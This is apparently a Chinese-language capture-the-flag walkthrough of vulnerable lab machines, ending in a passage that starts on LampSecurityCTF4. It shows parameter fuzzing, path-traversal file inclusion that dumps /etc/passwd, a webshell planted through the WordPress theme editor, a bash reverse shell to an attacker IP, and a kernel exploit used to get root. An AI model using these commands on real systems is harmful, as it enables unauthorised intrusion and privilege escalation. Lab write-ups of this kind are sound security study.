
1 wfuzz -c -w /usr/ share/wfuzz/ wordlist/general/ common.txt --hc 404 http:// website.com/secret.php?FUZZ=something
1 wfuzz -c -w /usr/ share/wfuzz/ wordlist/general/ common.txt http:// 192.168 .183.134 /index.php?FUZZ=1
过滤掉一些字段数相同的参数
1 wfuzz -c -w /usr/ share/wfuzz/ wordlist/general/ common.txt --hw 12 http:// 192.168 .183.134 /index.php?FUZZ=1
哇去,一下子就找出对的参数了,试试

再试试刚才提示的location.txt
1 http:// 192.168 .183.134 /index.php?file=location.txt

用这个参数secrettier360在其他php网页寻找线索
那很有可能就在另一个网页/image.php上了

果然,但是好像没接下来的线索了
GetShell 试了下,有文件包含
1 /image.php?secrettier360=./image.php
慎用这个测试,一直循环包含,把浏览器卡爆了哇擦,寄!
反正就是文件包含就是了,看一手敏感文件

1 http:// 192.168 .183.134 /image.php?secrettier360=../ ../../ ../../ ../../ ../../ ../../ etc/passwd
还真能看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 finaly you got the right parameter<br><br><br><br>root: x: 0 : 0 :root :/root :/bin/bash daemon: x: 1 : 1 :daemon :/usr/sbin :/usr/sbin/nologin bin: x: 2 : 2 :bin :/bin :/usr/sbin/nologin sys: x: 3 : 3 :sys :/dev :/usr/sbin/nologin sync: x: 4 : 65534 :sync :/bin :/bin/sync games: x: 5 : 60 :games :/usr/games :/usr/sbin/nologin man: x: 6 : 12 :man :/var/cache/man :/usr/sbin/nologin lp: x: 7 : 7 :lp :/var/spool/lpd :/usr/sbin/nologin mail: x: 8 : 8 :mail :/var/mail :/usr/sbin/nologin news: x: 9 : 9 :news :/var/spool/news :/usr/sbin/nologin uucp: x: 10 : 10 :uucp :/var/spool/uucp :/usr/sbin/nologin proxy: x: 13 : 13 :proxy :/bin :/usr/sbin/nologin data: x: 33 : 33 :www-data :/var/www :/usr/sbin/nologin backup: x: 34 : 34 :backup :/var/backups :/usr/sbin/nologin list: x: 38 : 38 :Mailing List Manager: /var/list: /usr/sbin/nologinirc: x: 39 : 39 :ircd :/var/run/ircd :/usr/sbin/nologin gnats: x: 41 : 41 :Gnats Bug-Reporting System (admin):/var/lib/gnats :/usr/sbin/nologin nobody: x: 65534 : 65534 :nobody :/nonexistent :/usr/sbin/nologin timesync: x: 100 : 102 :systemd Time Synchronization,,,:/run/systemd :/bin/false network: x: 101 : 103 :systemd Network Management,,,:/run/systemd/netif :/bin/false resolve: x: 102 : 104 :systemd Resolver,,,:/run/systemd/resolve :/bin/false proxy: x: 103 : 105 :systemd Bus Proxy,,,:/run/systemd :/bin/false syslog: x: 104 : 108 : :/home/syslog :/bin/false _apt: x: 105 : 65534 : :/nonexistent :/bin/false messagebus: x: 106 : 110 : :/var/run/dbus :/bin/false uuidd: x: 107 : 111 : :/run/uuidd :/bin/false lightdm: x: 108 : 114 :Light Display Manager: /var/lib/lightdm: /bin/false whoopsie: x: 109 : 117 : :/nonexistent :/bin/false autoipd: x: 110 : 119 :Avahi autoip daemon,,,:/var/lib/avahi-autoipd :/bin/false avahi: x: 111 : 120 :Avahi mDNS daemon,,,:/var/run/avahi-daemon :/bin/false dnsmasq: x: 112 : 65534 :dnsmasq ,,,:/var/lib/misc :/bin/false colord: x: 113 : 123 :colord colour management daemon,,,:/var/lib/colord :/bin/false dispatcher: x: 114 : 29 :Speech Dispatcher,,,:/var/run/speech-dispatcher :/bin/false hplip: x: 115 : 7 :HPLIP system user,,,:/var/run/hplip :/bin/false kernoops: x: 116 : 65534 :Kernel Oops Tracking Daemon,,,:/ :/bin/false pulse: x: 117 : 124 :PulseAudio daemon,,,:/var/run/pulse :/bin/false rtkit: x: 118 : 126 :RealtimeKit ,,,:/proc :/bin/false saned: x: 119 : 127 : :/var/lib/saned :/bin/false usbmux: x: 120 : 46 :usbmux daemon,,,:/var/lib/usbmux :/bin/false victor: x: 1000 : 1000 :victor ,,,:/home/victor :/bin/bash mysql: x: 121 : 129 :MySQL Server,,,:/nonexistent :/bin/false saket: x: 1001 : 1001 :find password.txt file in my directory: /home/saket: sshd: x: 122 : 65534 : :/var/run/sshd :/usr/sbin/nologin
分析一下用户,root、victor应该有交互式shell,但倒数第二行有个比较奇怪
1 saket:x:1001 :1001 :find password.txt file in my directory:/home/ saket:
构造一下看看

1 http:// 192.168 .183.134 /image.php?secrettier360=../ ../../ ../../ ../../ ../../ ../../ home/saket/ password.txt
提示:follow_the_ippsec 这到底是啥意思哇,密码吗,还是路径啥的(试了下,应该不是路径)
ssh的密码,试了root、victor,并不是

再去试试wordpress后台登录
通过看首页文章的作者,可以知道用户名应该就是victor,试试密码follow_the_ippsec
还真对啦
接下来初步想法就是 看能不能利用wordpress后台建一个php网页,拿到shell
试了下,未给根目录的wp-content文件夹授予创建文件夹或文件的权限,导致并不能通过上传插件或主题来getshell

但是插件和主题都有一个编辑器,只要找到其中可以编辑的php页面,就可以通过写马来getshell
路径就是
1 http:// 192.168 .183.134 /wordpress/ wp-content/themes/ twentynineteen/secret.php
再通过执行命令来反弹shell
1 a = exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.183.129/6666 0>&1'" )
不能成功执行,换个方法
在蚁剑虚拟终端执行
1 /bin/ bash -c 'bash -i >& /dev/tcp/192.168.183.129/6666 0>&1'
接下来就是提权了
内核提权 查看一下内核信息
1 Linux ubuntu 4 .10 .0 -28 -generic #32 ~16 .04 .2 -Ubuntu SMP Thu Jul 20 10 :19 :48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux

版本不高,可以试试内核提权,searchsploit查找内核漏洞
1 searchsploit ubuntu 4 .10 .0 -28
有个本地提权漏洞
下载下来脚本
1 searchsploit ubuntu -m 45010 .c
蚁剑上传脚本失败,攻击机起web服务

shell中执行
1 2 cd /tmp //192.168.183.129/45010.c
直接在原来的路径会错误,所以这里换个路径,无法成功下载该脚本,如图:
再编译c脚本
如果不能直接在反弹好的shell用gcc编译脚本的话,也可以用kali编译好再传过去
给它可执行权限并执行
提权成功,拿下root权限
但可能这个shell不是很完整的交互式shell,因此可以利用已有的python来获取完整的交互式shell

1 python -c "import pty;pty.spawn('/bin/bash')"
完美拿下
LampSecurityCTF4 信息收集 靶机ip
全端口扫描
1 sudo nmap --min-rate 10000 -p- 192.168.183.135
1 2 3 4 5 6 7 8 9 10 11 12 Starting Nmap 7 .93 ( https://nmap.org ) at 2023 -10 -13 19 :30 CSTNmap scan report for 192.168.183.135 Host is up (0 .0013 s latency).Not shown: 65512 filtered tcp ports (no-response), 19 filtered tcp ports (host-prohibited)PORT STATE SERVICE22 /tcp open ssh25 /tcp open smtp80 /tcp open http631 /tcp closed ippMAC Address: 00 :0 C:29 :69 :52 :89 (VMware)Nmap done: 1 IP address (1 host up) scanned in 13 .46 seconds
631是个非常规端口(但是是closed),还有个80常规端口
哎,又是没见过的cms。。。
扫一下目录
1 dirsearch -u "http://192.168.183.135/index.html"
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 [19 :56 :49 ] 403 - 293 B - /.ht_wsr.txt 19 :56 :49 ] 403 - 296 B - /.htaccess.bak1 19 :56 :49 ] 403 - 298 B - /.htaccess.sample19 :56 :49 ] 403 - 294 B - /.htaccess_sc19 :56 :49 ] 403 - 296 B - /.htaccess.orig19 :56 :49 ] 403 - 296 B - /.htaccess.save19 :56 :49 ] 403 - 294 B - /.htaccessOLD19 :56 :49 ] 403 - 296 B - /.htaccess_orig19 :56 :49 ] 403 - 297 B - /.htaccess_extra19 :56 :49 ] 403 - 286 B - /.htm19 :56 :49 ] 403 - 294 B - /.htaccessBAK19 :56 :49 ] 403 - 295 B - /.htaccessOLD219 :56 :49 ] 403 - 287 B - /.html 19 :56 :49 ] 403 - 296 B - /.htpasswd_test19 :56 :49 ] 403 - 293 B - /.httr-oauth 19 :56 :49 ] 403 - 292 B - /.htpasswds 19 :56 :57 ] 301 - 317 B - /admin -> http:/ /192.168.183.135/ admin/ 19 :56 :57 ] 200 - 2 KB - /admin/ 19 :56 :57 ] 403 - 297 B - /admin/ .htaccess19 :56 :57 ] 200 - 2 KB - /admin/ ?/login 19 :56 :58 ] 200 - 51 B - /admin/ admin.php 19 :56 :58 ] 200 - 2 KB - /admin/i ndex.php 19 :56 :58 ] 200 - 769 B - /admin/ login.php 19 :57 :07 ] 301 - 320 B - /calendar -> http:/ /192.168.183.135/ calendar/ 19 :57 :07 ] 403 - 290 B - /cgi-bin/ 19 :57 :08 ] 500 - 618 B - /conf 19 :57 :08 ] 500 - 618 B - /conf/ tomcat-users.xml 19 :57 :08 ] 500 - 618 B - /conf/ catalina.properties19 :57 :08 ] 500 - 618 B - /conf/ catalina.policy19 :57 :08 ] 500 - 618 B - /conf/ 19 :57 :08 ] 500 - 618 B - /conf/ Catalina 19 :57 :08 ] 500 - 618 B - /conf/ logging.properties19 :57 :08 ] 500 - 618 B - /conf/ tomcat8.conf 19 :57 :08 ] 500 - 618 B - /conf/ server.xml 19 :57 :08 ] 500 - 618 B - /conf/ web.xml19 :57 :08 ] 500 - 618 B - /conf/ context.xml 19 :57 :12 ] 403 - 288 B - /error/ 19 :57 :16 ] 301 - 318 B - /images -> http:/ /192.168.183.135/im ages/ 19 :57 :16 ] 200 - 906 B - /images/ 19 :57 :16 ] 200 - 1 KB - /inc/ 19 :57 :16 ] 301 - 315 B - /inc -> http:/ /192.168.183.135/i nc/ 19 :57 :16 ] 200 - 3 KB - /index.html 19 :57 :21 ] 301 - 316 B - /mail -> http:/ /192.168.183.135/m ail/ 19 :57 :21 ] 302 - 0 B - /mail/ -> src/login.php 19 :57 :24 ] 301 - 317 B - /pages -> http:/ /192.168.183.135/ pages/ 19 :57 :24 ] 200 - 1 KB - /pages/ 19 :57 :29 ] 401 - 481 B - /restricted 19 :57 :29 ] 200 - 104 B - /robots.txt 19 :57 :31 ] 301 - 315 B - /sql -> http:/ /192.168.183.135/ sql/ 19 :57 :32 ] 200 - 869 B - /sql/ 19 :57 :35 ] 200 - 4 KB - /usage/
/admin/、/calendar/、/images/ 、/inc/、/pages/、/sql/、/usage/

GetShell 1 2 3 4 5 6 7 8 http: //192.168.183.135/mail /src/login .php //SquirrelMail 1.4.17 ,Ehks Data Research Login http:/ /192.168.183.135/calendar / / /Prof Ehks Data Research 